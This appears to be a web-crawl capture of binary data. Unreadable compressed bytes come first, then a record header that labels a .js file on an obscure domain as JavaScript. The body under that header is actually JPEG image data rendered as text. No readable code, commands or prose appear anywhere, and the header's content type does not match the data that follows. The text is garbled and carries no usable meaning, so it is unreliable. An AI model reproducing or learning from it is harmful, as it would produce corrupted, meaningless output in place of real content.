>`+jKH�"$�+Ȱ���rR������x�B��m��q���|s��nvvisSu5K�	8p,�Xh�߀)�M����� *�� 3o��e��I�7hw�7%ɚ"�:�P (Z���[k��ќU�v�9[����?"B���<�URb�{��]ΕA�EQ0��Y�UhO5'.�6Y�{C~��6��PK�}J�A̩!!C<�W����y�
�(��"���(�(�� ��+6�wK��ʐ�)��A4ͣ�!%J�g�g���}Y��=�B�����k� ��5_^&��Y�".����P��:�c����j�T�B\�0x�$lUez3Y��
�����`��*:`��(�
(��#��<�%�R��|��e�sr*z��ic����l_�f�˓p��&Z؀c?o�X�"�*�I����Ս������G������������������8.�WL���  V�V7���>���QrF1����|x7WT�H� ��W�Ke��Ɋ��R�h���:k�G9�lߍo�ι�Qa�kb]�H���[>i��(������먲�q�"ӂ�ͺG���B/P�[�
��۲�J����9�eM̼��AQ��s�`g���
4�}oX��z5g�`w��M��v�@Dt0����R�>�۔w,�3B�`�rY� ���SpJ����/t�� �7z��N<�z+���Sʊ�ǵ^R�����޼�Λ�	���	��> �s�u�;�@!�Ĕ�h5�S�[���[f����)�P)6E�@�S2Ө:b��l:��qQ�e�m�o>��J����{ڦ;p�̗�H�)����9zDx+�J �iU�9f�?y]�J�GD�O��0\ot� Q�#¤����D˓� <������`��>d��
R[+W$�o\TfYvy2�t��2�ԥ*�C� ����d��Q�1
���i�T|��CN��l�	���E�����E����W�i����e#6�oP�dʚ��\�^���P~U<��A�i���2)]@�a������R	ܟ�ֱa��^}6�a���_g��2�2��܆��\��ϸjF�}ꖛ���69�Y��"OJ�JF�$w� &�6&���5e�}M�뺠0��q����%`���ߺ�~���+�}�%,t�6�)�i��)�~�ݴ��a�p��bȽ�i�T?���<�
;w��)e����p�
��rVu�#�S���X6*R����wk�O3�k%QcO���y�Z��$_��T|i�-�Ɏ����E(lh$�>#��V��qb����cE1cM�����B�S��uoU�P��Z"L���m��d��)\>�+��(�)u��n����W�a�/#-T�Z:d���t�R�"���k�o{���8P�2�����2�-�VJU :�;����Y�Ʈ��Y	,ۣ.B�CA#z��c�^�+9�l�n���!Ki��l��H�#5��p�1����-\��� '����51+(�%�A;�sx�h�C���4HI:�APl%! ��� Z�hI�EI��)Z:
(�� ��(�
mpኯ*Ջ'29���n/���G�qH�-_���x>��ծ��z�yhWkL��#����|�~`p�F�j�)g,z����b{�O�CƩ�|<�L�����%��ZN�d��;���q����f�����9��]����3,y)'E�u�J�W�R�fƳw�Y���w_����,��j���9WZ��8�,k�E��_��� f>�	�|�K�":b���j� �k�� �l�vB��Οh�Z�-� J��v)}� ��� �a�+J��n9gQ_#(�N���
���w���yS�?��JքDw��ƶ�1���זi�`ݞ]ń1"dh��jBQ�F�_b�����y�o�[�r�s�s[cd*T�:R=���ǋ>\"L9O�߷�t��S����6�3������u���}���uA����\�o���"����)���E��m��R7��?.��I��UG����;�ʨ�M�ȯ�?�s� ������"���f�T��Sݹ1)�G44�0��t
��Y��-W�K���D��X�P��lS���ʨ������N�p��Xr{�/!��ˤ�K�#�qȏ)�);�)��%�u*(6ߝ��0�N��)�ˢeF�>�%(;����Qa�Ո�K׼�IRz��2G̵~�jD�4�H���72S���L��s��6
�~Ċ�W,��z^oW+�=�L��bkQ[H�j_�X�$���Tkz�ZG��%#�A1ns�0�J���·P�?�#�4:��j���]�0�;s�n/\�����z#ؐ:�<i(�枙?x��n��>���I��ՔuQ�G��*�b�!����}�vKY�ې��u����+�����mJW�������z�B[m��J@�Pk�a��U����Y��L�	�����"����[��\�[Bq}-�]s�!��3�O `��?��r�(0,i�"�2	`u7$��q['��H���K��q�Oj�YQ?i��H}�[N=p�~��>�~�6��� �ِ�8u#���?m�,�,�W:�X�%n'ط;U��'����uǕ��s$�6N��bQ���^d�O2LQEyD�QY�-�n[`ɘ��eK?�h �#)(�l9�4So��Pr���vx���t=��>�Zc�&9�8������lR�Q���Gy�V�!/O�|�6L$V6ڍHA���� *'���w��
�x{z|��^qLCea�0]N���������W�)�ZY�V�#��f��f��l�̞IH�#���I���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251026/1579a6d7-f5dc-407f-a98d-bebeb74c015a.js
body_size: 68782
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��             ��             ��    ���w >w��|.��~���w��%�c�6���v��;�:W;7��Uf�ELbj�����U�Fǡ�6��zJ�+�y����OO��>�y]Y�I��K��C��SH�3�y�6{��ϰ_-�}E��W�V�Z,�$����U��8�N���������M}4ԢH*b �4 �ߟ�_�>rMf�+t<�ܤ���5K�_����L���r_c�̄��6Q!�ɯF����q�e5��]X⒫���K_"����%������Yk7cS5CF�r�1��7í�[rJi!5@W4SB�"�*�rL�ߞ�?���e�)e4��@�  L�_g�z��澭���0�]�Vt5,�
4y�ؒ̚S�-ԑnuT�cE,&���=s!VuU�e �7T��0��{�\w�>�����WL���T1R)�IM TQ��`EԺ���#���|e{�%�) H�( CA������^{�pvo��<��<�~p��IL�rCA��R�2V$R�d�܆�Y�tI�xٖ�l�4 h���euv��s�y��4�� g�m�{i����j�U$*��� *����)��������=��^��T�I�2Pb� %��;�� ן�����>������/�p}w�VJ��$P�Y,MMk*�7jT
P �W6U+3�e�+21ܮ~��Β�J�Y__�� f<��'����'�|����k���`[3RL�HL��:���N-�S���xts��}�}�4���!�@� @?����7����?g���,�9�/��_�^��d��
�R��Tm��%rʼ!��)�-�\953ԐFs�EAf5Y�4ӣh�����8;9S��0����^=�k�Xժ.	NRF�0���i��sU�I�����'��4�MJ���0@�Pb��&	��� ��k?1����~~�Fz����2�|��yG�OW5��I�V-*�x�j� m1�T1�h^zIk�p\V��ejz_o��ֳ��I�|i��v��=�|:��u�eLԑ4�UM	�m2�jڨw5Q���<�<�y�O�?M- T�I1Z� g���� '����ߚ��XDn��U��˛����c�F ����z�,�GD�T���+T�`�c;bRn"��KD��O���y�|���/����״���m���
�.Rf�%�@6�m5�"�:�=sL�z�l������P���"��3A΀  g�ӿ�ןs�x�k�޽�"^�3��(����3�j5ZB��hLe��f�ZJˤUV�9wY	3����¢��X��_��;=�6xu���;>����硣�޹k.�v�\�i�BU#�kU,�9t�=rL�zyl��O��)Dҩ��jF��   
��?��x�����A�UӧTz|3�uu��iPD�N�ŋH��z��ufS�^r��Ws\��fk|�GFg:�#	�Rt2.lЛ'_%����k���G�Ɖk\��T+T���D�`�.�2���j��HL9�yl��>ޖ�HKD�
�P  S��:�=��s�)j㼮6���&@r�$Z�
-��屬��x9[ګY�Xϫ#9�,���7w1�[Jg�;�#H�������.}�-�Lz�h�[R�4�AI .�YNj4l�L����K����Z�hI�X�   &��#����Ѥo5R�H�:t1��T#"��h�A�K]4�%��R�;�c�t�{e���DoF1�%��q�Z�+�m�R&��c9��澪6qX��e�� D�Җ$�R
M�W�w.����ɜx�x*��ہ1`�( �P @
@L��O����䆺bt��;y{sVfF�A����B.-tytT�.�>�s���]zV����ֳS��h�|�����Me�|�cȹ�����&��&W��ϵ��+��2撩eBjLҦ����s�lYǃ�����ofQSH@P`@ 

h4g�?_�;ϙ6�f�ܽEg�,iY�o1Ti[� �*Z���vso,ug��qtŝӦs\�\�6OW7eF��p�ӚG����|�-�th�V��eIY6�]|UU�>��[c�j���� �,!0�8�����@��lS�:='֚BM
�8 ��  4c�]����Ky:q�3���\z5'*̽�b��)nkx�ˣ�k� ��T����Y�\�s�����ڼ�8nrM�?wlG���g�=k��f
��c����<?oA8���MT�BMR��LN-�:��@*q�Ã�Ϯ�O��e�M
 0     �y� -�5�{�k+62�
�dL�ҵ��x�*�?W���yfv#���Z�{�ӿҍ&���ᩗ6z{L��%2o1vsu������py�:g�D�Yy\掏����֥�[�Zj�T�T���NFӋ:���*q�$��������{�I�L$ �   b$��~{��:V��:��=M��#|z͝g.a1�ӗ<���z�|q�������:�-q��;,������t���ίOo*�~���7�z�r���>���2�3t��D��&�SSR�SQm1����3�\�/7��k����*A" 2��    ��>k����+H�+�aΚ�U%���c�2����@U��`c�����~���)x\g�r��aѾ����r>x�7!��i��^Z��ٷV
>�O��x�U ��B���&SN3�t �rL<�Gͯw��I�SH��ySX    &��L���â�41��z9�+gGF:�5e&���K��;OY��/efvc/$�-��6^��V>�ח�o2����k�ǳ�oe��ˆ�i5�Z�a�>��=��E�n-��i���$�U$�J	�=3��2��|;���u�L����
Lב5�� $�yz���3k���Q�[Ɔ4ٮ��,V���=}15(��}=u��6�5��J�n��.}u��:���5v�:y�:�>W�����2�:,���<��R��+͞^�^�+L��ߟ�:=_��]����jjS� D���'4�"+\��VX����}�E�ԪZl V0�A�  ����c���RrsK[�w��];�����3�˩/��<��Y�_/��rt��}ޝ��z)�0��X���,7ͬ���]��1�u���sf�.�Y⊝c�����y��������Z�����9 H�T���q@-k��`VXk�r�w��ҹ���I�`��   H�{�̤���ƹ�7:�y�t��to���w���tj�#��tB��OKƈ��#;{����:K�W>}0�<��y���I�5����c��Q���������f��A4' �D��9��%z�h��s�*����>���ALL`a�H   a?'���Luxo�`j\�~��gWN��/_��ej�(������I5�=�3����-��Nn?C��� O̎�����k5rΎ�]c��0�;7��ͩ���D����*�=��[Mc��\�<��b�@� 4��\`b�  �� ��a��VEjb-,޳��on}�{���;����Ң��:`���ؑ���K��a��ԹW4	�����y�G���͝�$��'��G'r{V��\u�D2e�MXK�2�����ecϿ5pţ�P��C���T   �8~K�>_m�l�="ɝ1�.��+�~4�=�{�L�q���;oyhչ��TT�`&|��c�K�Ey띙�Yu4�g����c�f3���油/��������\��@YU6$Аhe+��D�a���g��i@4!�r��   �����K����=%��m����@Q�|O�r��y^7�E橴�g����{��_G<��?U�$ ��>��+���#R嫙7�<���y���L��pBB�	*La1[c��re���g���ھ�K�@Rh 3�,   ��<[�ۦ/2�d�T�-�V!���#ݝ}��}\z�yh�QE���;�c�ݜ�u�.5Ub�(�Dr���~�	9 ���3x�o���g^^����[s�Ơ�f�	� @ A���F]�yއ���9P ��� ϟ�� �  ��7�w�ttE���� 5"jn@ �������پm��jΓGVf�W���ŭ�ֆ8�uy!�c��ϻ��7��5�*.i\Sʒ]˧��������f�ur�F��9�*�r	P1�����Ã��S��<�V=6��
B`&29z�0@   �����<�i��T��Jp�8�Husr� ��>۷�~��_[N�聆��>���3��w�^���/$zs\�;<���ʼڊ��1�Ȩfv�8x�uq�G���>�/OF;��ј�"JR��U6Rh{ἷ<�\��W��z��(5HT&�>�  	�jO��|v2�:1�2�qQ�
..@bT�&���}g��|��Z��S]Ft.^���	��w��g���������>|�=c\�l�*/ ���f�m2r������t�o�)�&Z� W4Rj��EMe��ΞW��z�p��
`  �G��  L"���~�=�^t�ߞǖ�Y�,��V a6���}�[g_A�|��~��d�Eư6Z܋Igb�<��ʮm��cr�(�sd�F�4�Vw5��_;���<�1�@H�P %`�����떫i�˛��<�c��������� &o�z�^   ����v�.*��y�sSY�`��h)0�j� i/g_���}ާ��u������N��c�v��������?Q�'���~s���:�,�s2gd�p������k�>�_�3~�~5]��xY�������g�����;�b���>�����;�lr���O3�񽣡�V�� �6���z�F   b5��p��쥽5�^bBj�ABh��%4�j��<}ߡ�&���������eM�+��W7OLrk�6ER1Ǧ+��O��_�/=r�g:H�c�Y��Hn��,�M�#@S�U��K�>�_��z˟����6Q4	�M0 ��   ��ί+���L�=u2��f��h%� N��i�L��h�[�����ۢ��������{#Fl�*hԅh��F9t�|��~��]9�q�6��nA�Q��nXڡ9cC
Lw�;=���7�rw���?y�p�P�&wx�Ϗ���LM�}/"���4�l7��jc��MY-:I����57-  �MM{]=�ϧ����g^���w��÷��&�G6���D�&\ݙ'�y_�|?^|�5�G-
��c���Xܲ�Y���}-����V�) �y����98���+N\v�ܽ%�ME�7� ��L���')cK��&	�Ӎ7�l�����]#�^vő��n�� �J�g��sx��~k?K�}yK�i	�!0�Z	 &Q �Ѡ�W�鏡��{�x��RZ�M( 0;��O�Ü  9�8��OO��,*w7��!���Qy��� �\��S��P�@���э���z�{�O7\�t�my��T� (�f�m)��uɩ���|���ie�@�i\��7-P��X�E^Z��������4f��
 13���81y@@>w_ry]�n�Yo�9igu��.F iI̱,�F� (i��s����}�^N6ӟZҡ��W,!�bT�&,+�'Dy��O��|"�.��R������*HPy�������-l'�� �����ŋ��92|�y����Y��!Rd�4MF�R�i�0*jb5����k{g��O�S˶���g~� Ǽ����}u��.�CʓT�%�M"   �ic-��>;��Y���>��e����D*P0���40y��}����=tƚ
H&0C����	OO�����yp��^ZfT^ar�Z��ʚ*椀l� �_o��y����\矺�+��ߝ�97����ͽ�����o�����e���("�&t��.����K����?�u=9,���$��
���'I���_��������
� ڥgw?N�nwΜܚ���c�E�WM�%
Ti�6)��qp&6e��* ��/�q���M�ݍ}�t�$ҭs΢�[�?<�1�����t�44&�hp��J�&m5�{��;�W��9s�s3� j�.�;T O�����d�=$�`敹gv;e���vx���yiޡ�,ZC�i� �9�yJ�h�j���(RcYm*&oEN:t��SˎeR����h%Pv�G��w�?G�����_D�/*�ܴi��gH&-K��}O��K����&��R@-PRbr�_E�_l��ې(L��÷=9��� ��t�+�D��1#,
qHB��l����,F�:��:B��6}/��t����-!I��"�4�b�v�#�=/��N}~�o'��ӗt�Mբh��'�>�����r��� !
T�Њ�usmq�>���c�`�(���o���;ʚZL�B�@�"�=s�r!SK�hj��i���FԵ���ұi"9a�E�g�+���H��"X� U}?��E��O���r��xmr�	Ra3Ry��_�o��79���  �2X��C�;|�O����,CGg�}7���q!RL�@�EH����K��F�$�Q�V H��E���šMM�&���YH�Q5f4�N��ЕH�J=�k�]� 3��;�o˺�Ic@!��F!�.���K�t	4CP 1�Q����}'-��h�  ���~��j�����юi����4	PbMK�Ux띈M���DMM�M����"�A�aI��I���H�5��o���N���4�� h&4O/Vi��?����Ո!D�����������Nz�XК�#z6ry�׏Q:�9:MP*HHֳ��ft�H�ȩh\����:�(�b&���7��L����jMi	T���i�-����~��]��9u�����2�R"t��~O���,
[Ý}�=�3�v��5{�'�A'��`羌�����㞺cA,S@�'�$������b��
�T�4HM�SJgRj�����f��Ku�%���!������\�M&�锵�CH�%�="�4YLS��}<߶�����J��`	�fi������o�cӗ��|wR}O�y��>'�]}_���L�A1��ߜ�'��������:�{��+0���7o��ߔ�S��6)���$��0�3\��&njcHI�'L��p���!�&�m��b�y�*j�uQb�M�YF�d\YSD���G�~w�þ�T��i���R������mu�*��$�"���I��;6����~�zC@�5~/��e)��%�	��jX��B+�TT���L�M.I��L+l�i0�ܙ���e����W.R�e��cLK�-W8�&�(	e��_c����n�2�i�� J��������zc�>�H���O��쵯���_��|���j|�햱~ߋ�Gԁ�@���NG��N-8���Q5@�m���R��t;���-`�����LT@��M���qS�[J�MM5P��w*��E+*ja�k�}W�}�.�zc�֎(� MI3s/+�e\���ΐD�Ɏ<�|.w�^Q����3DhV�t�|�7O6�k��4QSf�i���T�dm��fPMH��!��5	�O=sh&�!�	�[a��s�c�o=!Ɛ�- $U-z>��߽����=4sc��`�"t��5�4c���"�˓�~{�ӱ�T�90`6��s�_/�������o)���=
�̲h�tȽ%�=�(��ΕXȐJ�-s��4��,�]V�R��
MQ���\�TL%}��}F5�=<�<���U4�v	�M���g��3RFzf��Hm���B &�L�2���ϧ�}8��-�j�t�\�L�QS[
�y�SPS�3�T�i����k�&�\�rh�] �Nh�q
��s���
ji4U�����=<�<{mQu@X�vb��&�r����3H�=�1�$T+��*Б���#l��./���<���F�KL�:�u4ѭK*i\�gy�T�����ȼ��.5�)C6�i���	����f��=b�%�>� ?|߿�����k�Ꜵ�*�.�4B�\��ݠi�SR�Zf���X۞Q�+������ϯ.Y|��|ޜ	��d�UY��Դ˸���MIsy��45HQ�a@VzAxo�;c�c��Y���h6sY�EM0�r��DQR���?��m�*�i��RhM+ܓ�FF�z(3s,e�F:e�樫�5@22ϥV|�F5���g�jcGF�Ĝ�ܱ�IBt\\11��4�Fw��VJn'-r����L���(��KH4��γkC76H�i�I,���Q4[�������Q���4Si�&�	Z0�4M*MKi�c�:�P4
��  OO�����}7��>fϚ��Q�P7$�YSyַ$S�&�;`k�Y-�e�B'H�2�o��>N�Sr�͢���5܃����5�B*��.I~������4�El�Li�CH���w�؊h������\�����4 L� y�xٳ���������I�Xv��*��ʤ4�R52ԛ�3�lM�&�k�&ƐI�/O"_O/U,:29�jX�!i����:f4�:gvk��%R@������ѮZ-��EP�b�ę,�V�E�L���햺�
�*�Q��德�1�/������o����+����e�B
w��nl��6�``F:�t�f� "���o���c���Z�B�3mS�%zer��̹�$hM;5j�9*�Z_���og�n�2�Zi��11 @R��<w��e�9��zk���ЂiD �<�W���C��W��g�3~+��<�L�j)�N�*��Q[a�B�4�o#R��p�"�����.�N�����J.��U4�g�BJ��� ��ոUf�n�o3���}r�Z�t�E14 :I�r�uʠ�L�\i�)���r�hO翓�æ=��ߘ�s�
"@� ��0$�(�*,t"@:�0	s�`J�y� ��l�`�~�����    4 	�Y�:� � �@�� -      1A !02"3@B#4C$��  �z����|��>D1��*���6��|��7l�#�����f1��r�3Ȍ�F_��ve/ʚvm!�"�"��
��T0_��%�b��F����O(��VK����#��ϙ��C�%^(x���b�E�����%1ˣ���Hm�B���U��$q�<�K������Jxޒ�T��K?�j�Ԕ��O?mv�:��L��_��>�ə���b���hX�����Q�@��*è��Ȕ�33338�25��}\�&91O#�2M�G�*��y5︟�t� $� 2D�Urfffffv̤��/��i�3�~|s���rgl���=Ȟ�%X�Y�g�c1H��ϛ;3;�f�l��0����eC��Qy	�1��P�o�6c��ٙ�3;�#31>L����+�ȡ����#���������)�N�fJ�NPhb�fg^L��S%;deȹ2���c�ʞQy[3�\��s��zU0�O���S�9�YY9�(�T��dg�Č��%ə�ղ2��y
˗;킣�T��F#Y[���;2eC��{� G�Q�J&&�ŮE��f����]{9�����F��USQ�"��T�$��K*B�+��ҡ��+'E{mBڅ8
�G�(��pJϳ��ϴ�˝���hpӑ"�3'"�nv_��d��P��E�O>�֕L����|p��3����2�2��gf��N����u�$��2�sU���,E��w��
_Wᬗ�����(�%��m�r�#<��6B3����1�r��ʈ��ఫLd���O���e�ݙ=*��Í�X�a��O��QJ̚���ᕙ���W���c����DIrzvE#;T�<�u�\���'�zG���r�QO�/���h��z|2��l;"+7���?Ǩ�8���Kܬ�Hcd����e���/¹2^[~|x��f9�A��EjJEXp�m���EY����"%��:n1��f2D��g9A��YF��;2z��T�o4�fvn̙[&=y萅ԕ�A�r!Y�>��ڑ��<Ԣ���s+���f�Z�񱌩��.� x�u����$q#�s33*2�222�D}YDC��B�ܯ�#�5Xj���.�b��}���F
�Un�
��*i����>xq3�����r8�֖I�����DD�Y�_W!��!�eӒJ��ra�t�\��J����:U�4RT���ʚC��x��u3��K�̌�=��B�V|O;jd42&�"�(,����f�	Y#A��lՕ��ԓ$�&��.)TӒ?���Q�� Y���W�s���^�rr�F��m�YݑC�����D��+#/�D��k��˒J�f���g�Y_�!�NE�ʅ�?&1{s�����Cv��3�؅�wf�6������Ćed��(��=R龯"K�썶��K#4%�
��+��*o��W��*��������[S\+D�d�.��Zde��D��h�>(���.�ѣ&룴�COܨ�K�]�W#P�� ��*}r�Q��o6�l�7��s,�,�K�.�]a�/?�+1��dG���Vwvw��O�)sFϴ�7����� .&d;F�D:E�쎨�+��,�S]�㑑=ߚ_VD�J%X�TF��66���FpQ�qs���`��ˎ��C�� ���y�ǪѾ�DI�"$��ɋ����k�W�iǥO(�g�&H����]$����NE�B�cT�}����$;oh,��"=m'h��=Z>���'�:/���������U�R�� ]lTMS��V}�ޜ���c���T0>��XT],�
j���wn��H��V��>�E��~1�������j�R�_�`W�?��������F����u]r������+���M]5����V���W�M\zF6�������o��^?�T���*V��k�Y�ae�S~Ew�W\�eS�喕�sb�2+��1����H�][e�H��^J���"��U��d<��-W���u��J���~DH��_W"���L��7����h�#H1���v]�
�)�Y�Mt�ե���ȑ/����h���[H�*,�h�&������:\���eC��q*r�H�սd�"�S�d���'i>t��K�4�H�����]gCM)�Kb>��eO��y�z�CK`����Wc*�����]�Lِ�yk��K��վ���6AfO�*hZ�'������:�i/���N##��~�":=q���}G���<��ȏ�cS\��q��͈�Ռ����+l�*q▉�zB'�R^�hCݩ7�^/O�+�W�t� ��#�ɕ��fM�1�F��q��c*�?����%dD݌���uCђ��咏WQ�Q�K>V~���ʺI���K�Z�T����uR� _P�B��N]Q2���el#Ε���u����.?�W�[y��]I�5Д�jY/{2U%2�H���9�n=g&PFyF��fy;���rgc��c���#��b�h��	t��f2EC��\c� k�V���<���ڞ�}3��q�.�d�#��lr�Q^t�F��>)�!r�r��C!�C�g�-d+`�U�����\�J����LCΦ�H�ihi�}R镲#	1Q=��h���+.�Ҍs�>S}X�yS\�:����9Uͺ�����$DV��k+"?�r2zL��~I���6����)�!K6�"�q���+����$��&C$<�e�#D�pl��18�!�R"�r�������󈬴�IRy�B���*kK���zS��ˢ��=��Y��Aeop�L��ɬKrV��j)(A�J��{\B���G����mn���R� ��c�a�@��e�V�E�n-*/��HB��*�?&#Ɜ���!��[R̭9�g�,�i��p��E�f$"1BVc��m7
��l<x0���"=7?�Dk�
ϼ��2zOXx�L_�#o��jHz�:!��
8rȜ��PF%󮎠�?g
��֤�CT��+1��1u�:Ж�?ǪQ�d�K����������!~v='��Z��_�Z��KR]2$��5t��08I@t�n$����*�z�G9NG�r�"!�v�s8o(��$d?d���TD��}D/���L��.=�M�;�D�#!YʜD���d�N*k�:dp��d��A+;DVc��8�2Hq%�&GR""C�GA~y�_����;�H<��o)kLFV���8L�������ϐ���$L��dm:@����}����eQy�\s������F/!u�S֛#ɑ�������*�;C&����'�G�|�k>�ï�zZ!~v2����uw��u��fD���##.�l��"eM*x<P��
^U��+,5G�+��
w��u��mM}P���2Ȥ�o��&T+x�R�ՏZ~U��T(x��
�$T(u��'�5z�d1��F��B�GV%:�����#w�ɕJ�o=c������u��P�#��"���� %w�)벳$=`"n��K2,]�t+�vL�W��DHku�®���}��$T0��ſ��vZ��ڣ��T�M�]�t+�vH��N�$:GH�a�:�8�ȑP�}� ���1���B|(��1]s.FH�����g�������U�H������׳�1
�Ui���*�P���D�#1H�8��$.��&�W���o�}Y��C��W�"f��K˳��H\��6�Jo���'T91I�G��r͕Y^C��%5���!���!^Dɘ>�O>�?�:��c�6��q�p8#"<��+ˤ���}Ij-"�t<���G��y&`5�U�;�}�Ւ�7�����S�iwr�ɕ$W�o}�n��1�����n���f3�XyH�ݛ>��d_{;gl��3�����6m+H�D!Z�R����r>�o"����� gg�CYk!�k>hI�Xj�qLO�333���c�q��?�=���Ry'��7]X��j�(��"�Ѽ��0>=�G�g�S��"7v��>��*U3JB|�d��SD�lx��ݨ{�f{�fR�g	�rȯW�����=4V�;S���4B���d�����X�.�+짫�Z+�;����B233�Y��8r�	�*h��Ñ���D�F&�����3W![D�O�k��l�KI���X�{8��������c����Bdd)ݒ�\�ej�y�1tR4OE�wo6�V��^+�+�zL�}=�Ok�D�F�[>Gڡ]ąB2"�Ol�����=���"EYd7��$�#�ծ�N�}�����Wd���_���ӳ��E��g���i��S��|�r���+T�l��]]�KF�vVE�C�zL�}=�G�a���o�z.Wہ�N�	b���r*V*�%,����VB$���H���Z���Wd����{U�;8�7���6�q��"2)�2,Ffg�$K�:풙93�Z8'!ţ.Wgex<�E���DuQ�1<$����x���K��$���������$�+�zO\?�ڭ��q>І-X�۝�Ȉ�v�ȧX��2u��ԑ�9�A�d0�� �S�:�tSU�0�Z��7yr+�F������!�*
��*ӑ��흳3�)bT�&+;L��~�ګ�����v"Dl͇��+�DYx֔O�T(P��sf����Y����a	�V����C<��C�zѩ2d�__j��bO(�C"KE�;��_a��E�)��"�2V���:�9���ev�%����>E�ϹJ���5eV���������خ�MD��v�z�_a�ġ��)QHFg�d')
��B�hȔLn!�r���U�3���L���;ON�!��u��Wm�gʬ������s%Y"<UQB]�#��׼�]�K�Ҩ�BzOXx�޼̨��ɟ�܌Z�Y�̊8���C�I�x{�"����p�v��7���m̭���9�iۗ�4�Q�Hn�Z�zg�>Ug�:"D���&�.�EjJ�1�*�}�܋i�9BZ�;s����$�l�ޣ��"�^tD�����K�wэ������VF���ʿg+�k<Cͽ����W�DL1!Y�212�4z��gۥ>	'�ݭ�r�f|*]e;h��D>G�6��D�콌��3�"+!w�(�c��Ի{>��F|K�[ϖ�*?�ՑՌ��|��w߱�� ��)��B��i�����5͂]{���$�R1%&2��Q꬇Ͽa���1��h�PUaZ��?ĹQ�%�o��Q��^][���{l���~�=5;�&g��1�eZ���/�rkda^U �o��7�'�*1�����I~8��0T�G��F���� F7
�����r�oʭ��U!���rM���.�5f�7�}���g*ٍ��%6b%"5'�:Qtq1���c�����=Q-yWa�R��o��VY�
�<�g�Y�ȇ��ϳҫc��cEhf�KS�*r�c�O11w�ю����������!�����#�ӖIk^y��ѫ�$I[~W٦�(<�q�QJd����S��By�����~�ew˰��D��y����$ʏ2��c'�+l+!�3h��+��
��į�r)��T��b�ַ���2�U$�����ຳ�\��=.];u��lr*K��!��.We��ͮ�J�Ta�81y�GWɆ�:R�YMFBf}��S�zn�B<϶�M�>�_��*2���J���z�>w�B��%n�"(ו'��F��B}� V�m���.YK�S£+�c�6��������7�\���F��F�Mԧ9q[h�挜^B�dd&g�f&��G,��k�,�v��Z_����|��Z[a���z3P����S\\q��b�癳�wے�"T�5ԣ	�Bf}�c)�X��� ?*-�}��(b�7��77��I�1�"������SvZ3v2��Uӕ,Df�22�4z�>��T|;X�V�r}�m��1�߲��"Z�v�i]j��O'C��E�����P>���&/g���
��;�-e��+�96�k1Yꈛْ��Z�.��,��3O�����Y��F������}��ǡYY�m�"����ж֟#�S���ώ1"��,�jyTwˣ�Ӿ��Id�S⩭��շz�v��ޖZ�!��׍��>g��:D��,�8qa����z}E^�.|0��_�]����\�^DD|�lF�DK�wσ�x��Տ*G��s�ӝ�(,���O(�\R���������4KNE��Ȉ�؉��r�����(��=F�+��20�1�d����V�ϓ���ijl��֮�#wن�b%t#w�6\T#��j�j1]Y�Jo'�;���G3�WV�����5���u����ۗto+"Z�}ޜ����6t��`�U��:���ab�)`��,��ҝ9zmXI�3��TJt��	�҆^�b�?�����+�����[GH�>H�����}ȏE����}��2_8��-)a����(��H,;�ѫf�c�:�M�
T�����(����"U��x� M�X�t�`�T�ҭB�x��'R\;���:up���#�`^F5|�ȍ�m���v#kDb�ww�[KUm��l��{._O�X����R��Tsjsʖ&�#���W�T�fݑ�Zu�L�.'�8��U�Fu�!��Ea���(���,��zU�fO]��D=%�u�����wF�c��ub��/!�֝��w=R�ɞ]��X
΢�W_����������hH��䍭����񕘬�#eo��v�6|룢�{���M�vvV�J�r�z_�b�S�_�z�[�{-w�����}Ѱ���{GIY]�[m�m���ْ�`eŇ�q��-b���Ւ^�,����
�O�+2�6ߧG��y�OD�r��5���}���^��yg���;�]�a�Z6������܈���H�x��cqrz\��v�8�(�FG∬̌��ddJ$�WyV��t�؟�29�r�SQ��U�!�u��VC�hGV+GIv���#fDC����R�D]ɫ.�$V�X�l���v%�Yg�b�R�v�Q���+!�"J́1�n;;;�Q�dDw��e����d�'�ӥ:�	i��b^S�� ��[;��F䴈�يȕ���ё�C����a�v.m���ˆ�D.�#w٭��je<iO���x���鳻"?l="3g��Պ̎���Kn����6�%}��tt_q�^˴�~]�H���]���zo���+�����!���߰����쭱�.\Xx���.��k�d�+"��ג�z�h�Q��F소Z[wm�V�%�̈́!�=2_鈻����ϺǥO*5������GW��n!��mm���ZĖ����VV|��/�E�]%�b��Ư�>���c���m���ef+�z!�odmȈ��6�Bc�^U�.�챑���xC�lRʣב�c6��;!x��Z�C�m��l�ג>[��6\�G�6刉�!�c#���38��"���?��\c�b�������͏�6z�l�����}��26vZ�A��ȇw�E�V${�Z�1�������Φfvz�_�^8�1r!�#ch뼯�m�����#uh�m++�G��"%g�i�ǽ.v1�N�C�8]�>5g�;���D�Z]Yk�ߖ�<��'�!�iiɿ#�F�(��f2F��P����~7C��?��\��6�}� �xo6ܗ��U�����#6�����ރ⧉�]aS��Uc�>Gf�"��7F���G��o:[w�e��������P����?戻� �\�}�$�3�?����2�+6�Z�6vz�l� HDu�����ّ?���7��M�N� �"�1t�+7��bq]h⼠���K)>D;����m�����Doh�+�Ee����._M� �"��y�F/.�:��� D|��q^���;˥��Y[qYG��Kn�����#.�;!d��'�΅�b��.�&<T��U�ya��Ů*�R���
�b�?-����?�d/ֺ�T+�U�$E��idzg�~����{�� V/�~x5� �S��!�#r&��"=V�^n����~^1��]YU��w�u}�7�x��3GvC��Q�Y桮g^���,�͵����C�!�7c�}�b!�nͣ�#m�Ū��Ѷÿ��?����!��C���}��c~ы��Ѳ�6�^6���j�%���7܈Ŧ���"���� ��F��w��==u�X���ʵ�Ѽt��"%��-Q-E�|M�b��;sl�j���� �𱑳!ߨz�����O��?��ZYY�D,D��i自7%��t��|��m�ݖ��DI[� <D/��Ḟ{�� "          0 1@P!`�� ?��N�?��ӧO(���ӧO���ӧO��CV�)ܢ��eՁ�h)�By�ʝJ!<��<�\tszz*��L"7�#>��=�����`6>)������k=�l<Qb,�܈)��h_������ ^r�xF������&���>%�:NL�P�
